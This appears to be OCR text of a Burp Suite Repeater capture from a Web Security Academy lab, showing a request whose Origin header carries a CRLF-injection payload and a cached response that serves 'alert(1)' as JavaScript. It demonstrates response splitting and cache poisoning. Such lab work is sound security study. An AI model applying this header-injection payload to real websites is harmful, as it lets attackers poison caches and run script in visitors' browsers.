 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel < ▾ > ▾ Target: https://0a3b00ac04379d2bc06212df007e0032.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /js/localize.js?lang=en&utm_content=z&cors=1&x=1 HTTP/1.1
2 Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
3 Content-Length: 0
4 Host: 0a3b00ac04379d2bc06212df007e0032.web-security-academy.net
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a3b00ac04379d2bc06212df007e0032.web-security-academy.net/login/?lang=en
10 Sec-Fetch-Dest: script
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Connection: close
8 Content-Length: 8
9
10 alert(1)